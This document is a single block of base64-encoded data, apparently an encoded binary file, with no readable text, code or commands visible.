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
